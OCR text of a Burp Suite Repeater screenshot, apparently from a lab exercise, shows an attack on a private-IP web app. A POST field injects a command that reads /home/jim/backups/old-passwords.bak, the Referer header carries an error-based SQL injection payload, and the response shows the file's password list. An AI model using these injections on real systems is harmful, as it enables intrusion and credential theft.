 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × 4 ×
发送 取消 目标: http://192.168.169.225 HTTP/1
请求
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=pg4v8n911gemel6b39tunoil35
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+/home/jim/backups/old-passwords.bak&submit=Run
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /home/jim/backups/old-passwords.bak<br />
<pre>
000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456
46 121212
47 1qaz2wsx
48 123qwe
49 123abc
50 tinkle
51 target123
52 gwerty
53 1g2w3e4r
54 gwerty123
55 zag12wsx
56 7777777
57 qwerty1
58 1q2w3e4r
59 987654321
60 222222
61 qwe123
62 qwerty123
63 zxcvbnm
64 555555
65 112233
66 fuckyou
67 asdfghjkl
68 12345a
69 123123123
70 1q2w3e
71 qazwsx
72 loveme1
73 juventus
74 jennifer1
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 12
响应头 8
完成 3,080字节 | 4毫秒